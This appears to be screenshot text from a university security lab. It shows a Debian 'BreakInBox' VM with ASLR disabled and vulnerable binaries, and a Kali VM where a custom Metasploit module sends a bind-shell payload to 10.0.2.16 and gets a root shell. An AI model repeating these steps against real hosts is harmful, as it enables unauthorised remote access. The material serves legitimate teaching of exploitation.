 Debian 6 BreakInBox (Linked Base for Debian 6 BreakInBox and Debian 6 BreakInBox Clone 2) [R...
File Machine View Input Devices Help
binbox login: root
Password:
Last login: Fri Apr 22 11:58:36 CDT 2022 on tty1
Linux binbox 3.2.0-4-686-pae #1 SMP Debian 3.2.68-1
The programs included with the Debian GNU/Linux sys
the exact distribution terms for each program are d
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY,
permitted by applicable law.
root@binbox:~# echo 0 > /proc/sys/kernel/randomize_
root@binbox:~# ./vuln2
^C
root@binbox:~# ./vuln2
^C
root@binbox:~# echo 0 > /proc/sys/kernel/randomize_
root@binbox:~# ./vuln2
root@binbox:~#
root@binbox:~# ls
grpwd  vuln  vuln2
root@binbox:~# ./vuln2
root@binbox:~# ./vuln2
Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 69
Tra
File S
Ho
cs4
Text
kali@kali: ~/cs427/Unit6
File Actions Edit View Help
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2181 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > use exploit/linux/mymsfexploit
[*] No payload configured, defaulting to linux/x86/meterpreter/rev
erse_tcp
msf6 exploit(linux/mymsfexploit) >
msf6 exploit(linux/mymsfexploit) > set payload linux/x86/shell_bin
d_tcp
payload => linux/x86/shell_bind_tcp
msf6 exploit(linux/mymsfexploit) > set RHOSTS 10.0.2.16
RHOSTS => 10.0.2.16
msf6 exploit(linux/mymsfexploit) > run
[*] 10.0.2.16:8000 - Connecting...
[*] 10.0.2.16:8000 - Sending exploit...
[*] 10.0.2.16:8000 - Disconnecting...
[*] Started bind TCP handler against 10.0.2.16:4444
[*] Command shell session 1 opened (10.0.2.15:37201 -> 10.0.2.16:4
444 ) at 2022-04-25 13:23:53 -0400
ls
grpwd
vuln
vuln2
whoami
root